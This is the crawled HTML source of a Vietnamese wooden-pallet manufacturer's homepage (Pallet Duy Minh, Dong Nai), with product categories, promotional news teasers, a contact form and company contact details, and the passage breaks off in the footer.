

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palletgoduyminh.com/
body_size: 12468
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <!-- Basehref -->

<base href="https://palletgoduyminh.com/"/>



<!-- UTF-8 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />



<!-- Title, Keywords, Description -->

<title>Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</title>

<meta name="keywords" content="pallet gỗ đồng nai, pallet gỗ thùng, kho pallet đồng nai, pallet 2 và 4 hướng nâng, pallet trảng bom "/>

<meta name="description" content="Pallet gỗ Duy Minh là đơn vị chuyên gia công cung cấp pallet gỗ, gỗ thùng, pallet xuất khẩu... cho các doanh nghiệp dùng trong ngành vận chuyển, lưu trữ hàng hóa uy tín tại Đồng nai, Cam kết sử dụng gỗ chất lượng, vận chuyển tận nơi liên hệ hotline 0918 697 241 "/>



<!-- Robots -->

<meta name="robots" content="index,follow" />



<!-- Favicon -->

<link href="upload/photo/logo-1832-3519.png" rel="shortcut icon" type="image/x-icon" />



<!-- Webmaster Tool -->

<meta name="google-site-verification" content="Qx65RqO1jPxT3-RDqhETmt9sW_-sToCFuFMkWd0LPcQ" />
<meta name="google-site-verification" content="JnuPtCGC2sVKfw05pL81wdFc9ddPnoVtaibwVpi4jDI" />


<!-- GEO -->

<meta name="geo.region" content="VN" />

<meta name="geo.placename" content="Hồ Chí Minh" />

<meta name="geo.position" content="10.823099;106.629664" />

<meta name="ICBM" content="10.823099, 106.629664" />



<!-- Author - Copyright -->

<meta name='revisit-after' content='1 days' />

<meta name="author" content=" CÔNG TY PALLET GỖ DUY MINH" />

<meta name="copyright" content=" CÔNG TY PALLET GỖ DUY MINH - [palletgoduyminh@gmail.com]" />



<!-- Facebook -->

<meta property="og:type" content="website" />

<meta property="og:site_name" content=" CÔNG TY PALLET GỖ DUY MINH" />

<meta property="og:title" content="Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai" />

<meta property="og:description" content="Pallet gỗ Duy Minh là đơn vị chuyên gia công cung cấp pallet gỗ, gỗ thùng, pallet xuất khẩu... cho các doanh nghiệp dùng trong ngành vận chuyển, lưu trữ hàng hóa uy tín tại Đồng nai, Cam kết sử dụng gỗ chất lượng, vận chuyển tận nơi liên hệ hotline 0918 697 241 " />

<meta property="og:url" content="https://palletgoduyminh.com/" />

<meta property="og:image" content="https://palletgoduyminh.com/thumbs/146x109x2/upload/photo/logo-1832-7722.png" />

<meta property="og:image:alt" content="Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai" />

<meta property="og:image:type" content="image/png" />

<meta property="og:image:width" content="146" />

<meta property="og:image:height" content="109" />



<!-- Twitter -->

<meta name="twitter:card" content="summary_large_image" />

<meta name="twitter:site" content="palletgoduyminh@gmail.com" />

<meta name="twitter:creator" content=" CÔNG TY PALLET GỖ DUY MINH" />

<meta property="og:url" content="https://palletgoduyminh.com/" />

<meta property="og:title" content="Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai" />

<meta property="og:description" content="Pallet gỗ Duy Minh là đơn vị chuyên gia công cung cấp pallet gỗ, gỗ thùng, pallet xuất khẩu... cho các doanh nghiệp dùng trong ngành vận chuyển, lưu trữ hàng hóa uy tín tại Đồng nai, Cam kết sử dụng gỗ chất lượng, vận chuyển tận nơi liên hệ hotline 0918 697 241 " />

<meta property="og:image" content="https://palletgoduyminh.com/thumbs/146x109x2/upload/photo/logo-1832-7722.png" />



<!-- Canonical -->

<link rel="canonical" href="https://palletgoduyminh.com/" />



<!-- Chống đổi màu trên IOS -->

<meta name="format-detection" content="telephone=no">

<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">



<!-- Viewport -->


<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

    <!-- Css Files -->
<link href="./assets/css/animate.css?v=AI6gQvkNCe" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=GxOzirNpa2" rel="stylesheet">
<link href="./assets/fontawesome512/all.css?v=4KDJF3eWb" rel="stylesheet">
<link href="./assets/mmenu/mmenu.css?v=EyJWg6hAv" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=iWtlKrCP2K" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=YPSjHLyW7s" rel="stylesheet">
<link href="./assets/photobox/photobox.css?v=lxMuwuwXaW" rel="stylesheet">
<link href="./assets/fotorama/fotorama.css?v=4McIAmbvV" rel="stylesheet">
<link href="./assets/fotorama/fotorama-style.css?v=WljrpjViTM" rel="stylesheet">
<link href="./assets/slick/slick.css?v=6G7kA2DJRG" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=UL9O0RJIwk" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=UgW1O0W4Wr" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=HuTdWrDdxB" rel="stylesheet">
<link href="./assets/css/animate.min.css?v=5MyzCylfPt" rel="stylesheet">
<link href="./assets/css/cart.css?v=Mk37dljIbv" rel="stylesheet">
<link href="./assets/jssor/jssor.css?v=dfZXdYYgHk" rel="stylesheet">
<link href="./assets/css/style.css?v=AAdRAaxEnM" rel="stylesheet">
<link href="./assets/css/media.css?v=zoiaBzFhqk" rel="stylesheet">
<!-- Background -->
 <style type="text/css">body{background-color:#FFFFFF}</style><!-- Js Google Analytic -->
 <!-- Js Head -->
</head>
<body class="">
    <div>
        <ul class="h-card hidden">

    <li class="h-fn fn"> CÔNG TY PALLET GỖ DUY MINH</li>

    <li class="h-org org"> CÔNG TY PALLET GỖ DUY MINH</li>

    <li class="h-tel tel">0918697241</li>

    <li><a class="u-url ul" href="https://palletgoduyminh.com/">https://palletgoduyminh.com/</a></li>

</ul>

<h1 class="hidden-seoh">Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</h1>
<h2 class="hidden-seoh">Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</h2>
<h3 class="hidden-seoh">Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</h3>
<h4 class="hidden-seoh">Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</h4>
<h5 class="hidden-seoh">Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</h5>
<h6 class="hidden-seoh">Pallet Duy Minh - Sản Xuất Pallet Gỗ Tại Đồng Nai</h6><div id="header">
	<div class="khung flexwb baohd">
		<div class="baohd1">
			<p class="dc"><i class="fas fa-map-marker-alt"></i>
				Số 27 ấp Đông Hải, Phường Hố Nai, Tỉnh Đồng Nai			</p>
		</div>
		<div class="baohd2 flexwb">
			<p class="em"><i class="fas fa-envelope"></i>
				palletgoduyminh@gmail.com			</p>
			<div class="mxh0">
							</div>
		</div>
	</div>
</div><div id="menu">
    <div class="khung flexwb baomn">
        <div class="flexwb menul">
            <a class="hien_menu">
                <svg width="24" height="26" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd">
                    <path d="M24 18v2h-24v-2h24zm0-6v2h-24v-2h24zm0-6v2h-24v-2h24z" fill="#000000" />
                </svg>
            </a>
            <ul class="ulmn">
                <li><a class="active" href="">Trang chủ</a></li>
                <li><a class="" href="gioi-thieu">Giới thiệu</a></li>
                <li><a class="" href="san-pham">Sản phẩm</a>
                    <ul>
                                                    <li>
                                <a href="pallet-go">PALLET GỖ</a>
                            </li>
                                                    <li>
                                <a href="pallet-thung">PALLET THÙNG</a>
                            </li>
                                                    <li>
                                <a href="pallet-go-2-4-huong-nang">PALLET GỖ 2 &amp; 4 HƯỚNG NÂNG</a>
                            </li>
                                                    <li>
                                <a href="pallet-go-theo-yeu-cau-ban-ve">PALLET GÔ THEO YÊU CẦU - BẢN VẼ</a>
                            </li>
                                                    <li>
                                <a href="pallet-go-cho-cac-thi-truong">PALLET GỖ CHO CÁC THỊ TRƯỜNG</a>
                            </li>
                                            </ul>
                </li>
                <li><a class="" href="y-tuong">Ý tưởng</a></li>
            </ul>
        </div>
        <a href="" class="logo">
            <img onerror="this.src='thumbs/180x110x1/assets/images/noimage.png';"
                data-src="upload/photo/logo-1832-7722.png" alt="" title="" class="lazy" />
        </a>
        <div class="flexwb menul menup">
            <ul class="ulmn1">
                <li><a class="" href="thong-tin">Thông tin</a></li>
                <li><a class="" href="tuyen-dung">Tuyển dụng</a></li>
                <li><a class="" href="lien-he">Liên hệ</a></li>
            </ul>
            <p class="clicktk"><img class="lazy" data-src="assets/images/sr.png" alt=""></p>
        </div>
        <div id="search">
            <input type="text" name="keyword" id="keyword" onKeyPress="doEnter(event,'keyword');"
                value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}"
                onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
            <p onclick="onSearch('keyword');"></p>
        </div>
    </div>
    <p class="dt">
        <a href="tel:0918697241"
            title="0918 697 241">0918 697 241</a>
        <a href="tel:02513988506"
            title="0251 3988 506">0251 3988 506</a>
    </p>
</div><div id="menu_mobi1">
    <nav id="menu_mobil" style="overflow:hidden;">
        <div class="bg-nav">
            <button type="button" class="closed-mb closed-search"><span class="icon-m icon-close-m"></span></button>
        </div>
        <div class="custom-tab">
            <ul id="ulmenu" class="clear">
                <li class="lil1">
                    DANH MỤC
                </li>
                <li class="lil2">
                    THÔNG TIN
                </li>
            </ul>
            <div class="tab">
                <div class="danhmuc" style="border: none;">
                    <ul>
                                                    <li>
                                <div class="flexwb"><a href="pallet-go">PALLET GỖ</a></div>
                            </li>
                                                    <li>
                                <div class="flexwb"><a href="pallet-thung">PALLET THÙNG</a></div>
                            </li>
                                                    <li>
                                <div class="flexwb"><a href="pallet-go-2-4-huong-nang">PALLET GỖ 2 &amp; 4 HƯỚNG NÂNG</a></div>
                            </li>
                                                    <li>
                                <div class="flexwb"><a href="pallet-go-theo-yeu-cau-ban-ve">PALLET GÔ THEO YÊU CẦU - BẢN VẼ</a></div>
                            </li>
                                                    <li>
                                <div class="flexwb"><a href="pallet-go-cho-cac-thi-truong">PALLET GỖ CHO CÁC THỊ TRƯỜNG</a></div>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="tab">
                <div class="danhmuc" style="border: none;">
                    <ul>
                        <li><a class="active" href="">Trang chủ</a></li>
                        <li><a class="" href="gioi-thieu">Giới thiệu</a></li>
                        <li><a class="" href="y-tuong">Ý tưởng</a></li>
                        <li><a class="" href="thong-tin">Thông tin</a></li>
                        <li><a class="" href="tuyen-dung">Tuyển dụng</a></li>
                        <li><a class="" href="lien-he">Liên hệ</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>
</div><div class="slideshow">
    <p class="control-slideshow prev-slideshow transition"><i class="fas fa-chevron-left"></i></p>
    <div class="owl-carousel owl-theme owl-slideshow">
                                    <div>
                    <a href="" target="_blank" title=""><img
                            onerror="this.src='thumbs/1366x550x2/assets/images/noimage.png';"
                            src="thumbs/1366x550x1/upload/photo/go-duy-minh-2-23551.png" alt="Pallet gỗ Duy minh"
                            title="Pallet gỗ Duy minh" /></a>
                </div>
                            <div>
                    <a href="" target="_blank" title=""><img
                            onerror="this.src='thumbs/1366x550x2/assets/images/noimage.png';"
                            src="thumbs/1366x550x1/upload/photo/go-duy-minh-1-90820.png" alt="Pallet gỗ Đồng Nai"
                            title="Pallet gỗ Đồng Nai" /></a>
                </div>
                            <div>
                    <a href="" target="_blank" title=""><img
                            onerror="this.src='thumbs/1366x550x2/assets/images/noimage.png';"
                            src="thumbs/1366x550x1/upload/photo/pallet-go-duy-minh-slide5-3308-17361.png" alt=""
                            title="" /></a>
                </div>
                            <div>
                    <a href="" target="_blank" title=""><img
                            onerror="this.src='thumbs/1366x550x2/assets/images/noimage.png';"
                            src="thumbs/1366x550x1/upload/photo/pallet-go-duy-minh-slide3-1695-33961.png" alt=""
                            title="" /></a>
                </div>
                            <div>
                    <a href="" target="_blank" title=""><img
                            onerror="this.src='thumbs/1366x550x2/assets/images/noimage.png';"
                            src="thumbs/1366x550x1/upload/photo/6-3681-81930.jpg" alt=""
                            title="" /></a>
                </div>
                            <div>
                    <a href="" target="_blank" title=""><img
                            onerror="this.src='thumbs/1366x550x2/assets/images/noimage.png';"
                            src="thumbs/1366x550x1/upload/photo/4-5496-73170.jpg" alt=""
                            title="" /></a>
                </div>
                </div>
    <p class="control-slideshow next-slideshow transition"><i class="fas fa-chevron-right"></i></p>
</div>        <div class="wrap-home w-clear">
            <div id="main_content">
	<!-- Danh mục sản phẩm nổi bật -->
	<div class="baosp clear">
									<div class="danhmucsp danhmucsp1">
					<div class="khung khung_chay">
						<div class="tieude_giua">
							<span>
								PALLET GỖ							</span>
						</div>
						<div class="w_product w_product1 paging_product paging_product5"
							data-id="5">
						</div>
					</div>
				</div>
							<div class="danhmucsp ">
					<div class="khung khung_chay">
						<div class="tieude_giua">
							<span>
								PALLET THÙNG							</span>
						</div>
						<div class="w_product w_product1 paging_product paging_product4"
							data-id="4">
						</div>
					</div>
				</div>
							<div class="danhmucsp danhmucsp1">
					<div class="khung khung_chay">
						<div class="tieude_giua">
							<span>
								PALLET GỖ 2 &amp; 4 HƯỚNG NÂNG							</span>
						</div>
						<div class="w_product w_product1 paging_product paging_product3"
							data-id="3">
						</div>
					</div>
				</div>
							<div class="danhmucsp ">
					<div class="khung khung_chay">
						<div class="tieude_giua">
							<span>
								PALLET GÔ THEO YÊU CẦU - BẢN VẼ							</span>
						</div>
						<div class="w_product w_product1 paging_product paging_product2"
							data-id="2">
						</div>
					</div>
				</div>
							<div class="danhmucsp danhmucsp1">
					<div class="khung khung_chay">
						<div class="tieude_giua">
							<span>
								PALLET GỖ CHO CÁC THỊ TRƯỜNG							</span>
						</div>
						<div class="w_product w_product1 paging_product paging_product6"
							data-id="6">
						</div>
					</div>
				</div>
				</div>

	<!-- Thông tin & Vì sao chọn chúng tôi -->
	<div class="thongtin">
		<div class="khung flexwb">
			<div class="thongtin1">
				<p class="tieudett"><img data-src="assets/images/visao.png" alt="" class="lazy">Thông tin</p>
				<div class="tintuc_conlai">
																		<div class="item_ttcl clear">
								<a class="img" href="kho-cung-cap-pallet-go-pallet-thung-uy-tin-tai-dong-nai" title="Kho cung cấp pallet gỗ, pallet thùng uy tín tại Đồng Nai"><img
										src="thumbs/160x104x1/upload/news/kho-cung-cap-pallet-go-pallet-thung-uy-tin-dong-nai-1-9668.png"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="Kho cung cấp pallet gỗ, pallet thùng uy tín tại Đồng Nai" title="Kho cung cấp pallet gỗ, pallet thùng uy tín tại Đồng Nai" /></a>
								<a class="ten text_catchuoi" href="kho-cung-cap-pallet-go-pallet-thung-uy-tin-tai-dong-nai"
									title="Kho cung cấp pallet gỗ, pallet thùng uy tín tại Đồng Nai">
									Kho cung cấp pallet gỗ, pallet thùng uy tín tại Đồng Nai								</a>
								<p class="mota text_catchuoi">
									Giờ đây, nhu cầu vận chuyển hàng hóa đa dạng và số lượng lớn đã thúc đẩy sự tăng trưởng vượt bậc trong việc sử dụng pallet. Nhận thức rõ tầm quan trọng của điều này, Pallet Gỗ Duy Minh đã ra đời, mang đến giải pháp tối ưu cho các doanh nghiệp đang tìm kiếm đối tác cung cấp pallet gỗ và pallet thùng uy tín, chất lượng								</p>
							</div>
													<div class="item_ttcl clear">
								<a class="img" href="cong-ty-pallet-duy-minh-gia-cong-pallet-so-luong-lon-theo-yeu-cau-tai-dong-nai" title="Công ty Pallet Duy Minh - Gia công pallet số lượng lớn, theo yêu cầu tại Đồng Nai"><img
										src="thumbs/160x104x1/upload/news/cong-ty-pallet-duy-minh-gia-cong-pallet-so-luong-lon-theo-yeu-cau-tai-dong-nai-1-3234.png"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="Công ty Pallet Duy Minh - Gia công pallet số lượng lớn, theo yêu cầu tại Đồng Nai" title="Công ty Pallet Duy Minh - Gia công pallet số lượng lớn, theo yêu cầu tại Đồng Nai" /></a>
								<a class="ten text_catchuoi" href="cong-ty-pallet-duy-minh-gia-cong-pallet-so-luong-lon-theo-yeu-cau-tai-dong-nai"
									title="Công ty Pallet Duy Minh - Gia công pallet số lượng lớn, theo yêu cầu tại Đồng Nai">
									Công ty Pallet Duy Minh - Gia công pallet số lượng lớn, theo yêu cầu tại Đồng Nai								</a>
								<p class="mota text_catchuoi">
									Gia công pallet gỗ số lượng lớn theo yêu cầu là một dịch vụ giúp tạo ra hàng loạt sản phẩm pallet gỗ theo mong muốn của khách hàng doanh nghiệp. Tại Đồng Nai, công ty pallet Duy Minh là một trong những đơn vị hàng đầu trong sản xuất, gia công và cung cấp các mẫu pallet gỗ chất lượng cao, giá tốt nhất. Chỉ cần quý khách đặt ra yêu cầu, số lượng sản phẩm, chúng tôi sẵn sàng thực hiện hoàn hảo trong thời gian sớm nhất, giao hàng tận nơi, đem lại sự hài lòng cao nhất cho bạn.								</p>
							</div>
													<div class="item_ttcl clear">
								<a class="img" href="cung-cap-thung-go-pallet-chac-chan-gia-re-tai-trang-bom-dong-nai" title="Cung cấp thùng gỗ pallet chắc chắn, giá rẻ tại Trảng Bom Đồng Nai"><img
										src="thumbs/160x104x1/upload/news/cung-cap-thung-go-pallet-chac-chan-gia-re-tai-trang-bom-dong-nai-2-7439.png"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="Cung cấp thùng gỗ pallet chắc chắn, giá rẻ tại Trảng Bom Đồng Nai" title="Cung cấp thùng gỗ pallet chắc chắn, giá rẻ tại Trảng Bom Đồng Nai" /></a>
								<a class="ten text_catchuoi" href="cung-cap-thung-go-pallet-chac-chan-gia-re-tai-trang-bom-dong-nai"
									title="Cung cấp thùng gỗ pallet chắc chắn, giá rẻ tại Trảng Bom Đồng Nai">
									Cung cấp thùng gỗ pallet chắc chắn, giá rẻ tại Trảng Bom Đồng Nai								</a>
								<p class="mota text_catchuoi">
									Thùng gỗ pallet được sử dụng để hỗ trợ công việc vận chuyển, lưu trữ hàng hóa dễ dàng hơn. Nếu bạn đang ở Trảng Bom - Đồng Nai và cần mua loại thùng này, hãy đến ngay với Pallet Gỗ Duy Minh nhé. Chúng tôi chuyên cung cấp thùng gỗ pallet chất lượng, đa dạng mẫu mã với giá siêu rẻ. Đảm bảo bạn sẽ cực kỳ hài lòng khi mua được sản phẩm.								</p>
							</div>
													<div class="item_ttcl clear">
								<a class="img" href="kho-pallet-go-duy-minh-cung-cap-pallet-cho-cac-cong-ty-doanh-nghiep-tai-dong-nai" title="Kho pallet gỗ Duy Minh - cung cấp pallet cho các công ty, doanh nghiệp tại Đồng Nai"><img
										src="thumbs/160x104x1/upload/news/kho-pallet-go-duy-minh-cung-cap-pallet-cho-cac-cong-ty-doanh-nghiep-tai-dong-nai-1-9204.png"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="Kho pallet gỗ Duy Minh - cung cấp pallet cho các công ty, doanh nghiệp tại Đồng Nai" title="Kho pallet gỗ Duy Minh - cung cấp pallet cho các công ty, doanh nghiệp tại Đồng Nai" /></a>
								<a class="ten text_catchuoi" href="kho-pallet-go-duy-minh-cung-cap-pallet-cho-cac-cong-ty-doanh-nghiep-tai-dong-nai"
									title="Kho pallet gỗ Duy Minh - cung cấp pallet cho các công ty, doanh nghiệp tại Đồng Nai">
									Kho pallet gỗ Duy Minh - cung cấp pallet cho các công ty, doanh nghiệp tại Đồng Nai								</a>
								<p class="mota text_catchuoi">
									Pallet gỗ tại Đồng Nai có thể nói là sản phẩm không thể thiếu trong các nhà kho, xưởng sản xuất của các doanh nghiệp sản xuất kinh doanh hàng hóa, hay tại những công ty vận tải có xe nâng hàng... Vật dụng này thường được dùng để lưu trữ hàng hóa, đóng kiện hàng xuất khẩu hoặc làm tấm kê hàng khi sử dụng xe nâng để di chuyển, bốc xếp hàng hóa.								</p>
							</div>
													<div class="item_ttcl clear">
								<a class="img" href="uu-diem-cua-pallet-go" title="ƯU ĐIỂM CỦA PALLET GỖ"><img
										src="thumbs/160x104x1/upload/news/hinh-moi-4-9097.png"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="ƯU ĐIỂM CỦA PALLET GỖ" title="ƯU ĐIỂM CỦA PALLET GỖ" /></a>
								<a class="ten text_catchuoi" href="uu-diem-cua-pallet-go"
									title="ƯU ĐIỂM CỦA PALLET GỖ">
									ƯU ĐIỂM CỦA PALLET GỖ								</a>
								<p class="mota text_catchuoi">
									Trong cuộc sống ngày nay, Pallet gỗ được xem rất phổ biến vì nó có thể hỗ trợ cấu thành 1 chiếc kệ tủ kệ đựng hàng hóa. Những nhà máy xí nghiệp sản xuất hàng hóa cần trữ hàng trong kho thì không thể bỏ qua Pallet.								</p>
							</div>
													<div class="item_ttcl clear">
								<a class="img" href="go-pallet-tach-ra-de-trang-tri-ngoi-nha-ban" title="GỖ PALLET TÁCH RA ĐỂ TRANG TRÍ NGÔI NHÀ BẠN?"><img
										src="thumbs/160x104x1/upload/news/4c7adbb0e6521e0c4743-3691.jpg"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="GỖ PALLET TÁCH RA ĐỂ TRANG TRÍ NGÔI NHÀ BẠN?" title="GỖ PALLET TÁCH RA ĐỂ TRANG TRÍ NGÔI NHÀ BẠN?" /></a>
								<a class="ten text_catchuoi" href="go-pallet-tach-ra-de-trang-tri-ngoi-nha-ban"
									title="GỖ PALLET TÁCH RA ĐỂ TRANG TRÍ NGÔI NHÀ BẠN?">
									GỖ PALLET TÁCH RA ĐỂ TRANG TRÍ NGÔI NHÀ BẠN?								</a>
								<p class="mota text_catchuoi">
									Gỗ Pallet được nhập từ EU, xuất phát từ kiện hàng Pallet. Kết hợp với những thiết kế độc đáo, mới lạ, sản phẩm từ gỗ thông Pallet ngày càng được thị trường trang trí nội thất ưa chuộng, đặc biệt là các cửa hàng quán ăn, cà phê…lựa chọn để tạo thương hiệu quán theo phong cách riêng.								</p>
							</div>
													<div class="item_ttcl clear">
								<a class="img" href="kho-go-pallet-duy-minh" title="KHO GỖ PALLET DUY MINH"><img
										src="thumbs/160x104x1/upload/news/770b19c6e66d1e33477c-6745.jpg"
										onerror="this.src='thumbs/160x104x1/assets/images/noimage.png';"
										alt="KHO GỖ PALLET DUY MINH" title="KHO GỖ PALLET DUY MINH" /></a>
								<a class="ten text_catchuoi" href="kho-go-pallet-duy-minh"
									title="KHO GỖ PALLET DUY MINH">
									KHO GỖ PALLET DUY MINH								</a>
								<p class="mota text_catchuoi">
									Pallet gỗ Duy Minh là đơn vị chuyên nhận sản xuất Pallet theo yêu cầu tại khu vực biên hòa, Hố Nai, Long Thành, Bình Dương, Hồ Chí Minh,...								</p>
							</div>
										</div>
			</div>
			<div class="thongtin2 khung_chay">
				<p class="tieudett"><img data-src="assets/images/visao.png" alt="" class="lazy">Vì sao chọn chúng
					tôi</p>
				<div class="grid-visao">
																		<div class="item_vs clear">
								<a class="img" title="Chất liệu gỗ chọn lọc"><img
										src="thumbs/40x40x1/upload/news/visao2-0819-9604.png"
										onerror="this.src='thumbs/40x40x1/assets/images/noimage.png';"
										alt="Chất liệu gỗ chọn lọc" title="Chất liệu gỗ chọn lọc" /></a>
								<a class="ten text_catchuoi" title="Chất liệu gỗ chọn lọc">
									Chất liệu gỗ chọn lọc								</a>
								<p class="mota text_catchuoi">
									Nguyên liệu gỗ sản xuất pallet luôn được chọn lọc từ các loại gỗ tốt nhất.								</p>
							</div>
													<div class="item_vs clear">
								<a class="img" title="Nhận thiết kế theo yêu cầu"><img
										src="thumbs/40x40x1/upload/news/visao4-7124-5992.png"
										onerror="this.src='thumbs/40x40x1/assets/images/noimage.png';"
										alt="Nhận thiết kế theo yêu cầu" title="Nhận thiết kế theo yêu cầu" /></a>
								<a class="ten text_catchuoi" title="Nhận thiết kế theo yêu cầu">
									Nhận thiết kế theo yêu cầu								</a>
								<p class="mota text_catchuoi">
									Chúng tôi sẽ tạo ra sản phẩm theo đúng yêu cầu của quý khách.								</p>
							</div>
													<div class="item_vs clear">
								<a class="img" title="Máy móc sản xuất hiện đại"><img
										src="thumbs/40x40x1/upload/news/visao3-3326-4835.png"
										onerror="this.src='thumbs/40x40x1/assets/images/noimage.png';"
										alt="Máy móc sản xuất hiện đại" title="Máy móc sản xuất hiện đại" /></a>
								<a class="ten text_catchuoi" title="Máy móc sản xuất hiện đại">
									Máy móc sản xuất hiện đại								</a>
								<p class="mota text_catchuoi">
									Thiết bị sản xuẩt, láp ráp pallet gỗ luôn được cải tiến.								</p>
							</div>
													<div class="item_vs clear">
								<a class="img" title="Giá hợp lý"><img
										src="thumbs/40x40x1/upload/news/visao5-6028-6497.png"
										onerror="this.src='thumbs/40x40x1/assets/images/noimage.png';"
										alt="Giá hợp lý" title="Giá hợp lý" /></a>
								<a class="ten text_catchuoi" title="Giá hợp lý">
									Giá hợp lý								</a>
								<p class="mota text_catchuoi">
									Là đơn vị trực tiếp sản xuất nên giá cả luôn hợp lý, tốt nhất cho quý khách.								</p>
							</div>
						
				</div>
			</div>
		</div>
	</div>

	<!-- Thông tin tư vấn & map -->
	<div class="bandont">
		<div class="khung baoft">
			<div class="nhantin">
				<p class="tdnt">Để lại thông tin để được tư vấn</p>
				<p class="slnt">
					 CÔNG TY PALLET GỖ DUY MINH - CÔNG VIỆC CỦA BẠN - TRÁCH NHIỆM CỦA CHÚNG TÔI
				</p>
				<form class="clear" name="frm_lh" id="frm_lh" method="post" action="">
					<input type="text" name="ten-newsletter-tuvan" id="ten-newsletter-tuvan" placeholder="Họ tên"
						required />
					<div class="baoinput1 flexwb">
						<input type="email" name="email-newsletter-tuvan" id="email-newsletter-tuvan"
							placeholder="Email" required />
						<input type="number" name="dienthoai-newsletter-tuvan" id="dienthoai-newsletter-tuvan"
							placeholder="Điện thoại" required />
					</div>
					<input type="text" name="noidung-newsletter-tuvan" id="noidung-newsletter-tuvan"
						placeholder="Nội dung" />
					<input type="submit" class="submit-tuvan" name="submit-newsletter4" value="LIÊN HỆ NGAY" />
					<input type="hidden" name="recaptcha_response_newsletter4" id="recaptchaResponseNewsletter4">
				</form>
			</div>
			<div id="footer-map"></div>		</div>
	</div>
	<div class="clear"></div>
</div>        </div>   
        <div id="w_footer">
    <div id="footer" 
        style="background-repeat: no-repeat; background-position: center center; background-size: cover;">
        <div class="khung khungft">
            <div class="footer_1">
                <div class="td_ft">Liên hệ</div>
                <p style="text-align: justify;"><span style="font-size:18px;"><span style="line-height:1.5;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>C<span style="line-height:2;">ÔNG TY TNHH MTV PALLET GỖ DUY MINH</span></strong></span></span></span></p>

<p style="text-align: justify;"><span style="line-height:2;"><span style="font-size:16px;"><span style="font-family:Arial,Helvetica,sans-serif;">Địa chỉ: Số 27, ấp Đông Hải, Phường Hố Nai, Tỉnh Đồng Nai</span></span></span></p>

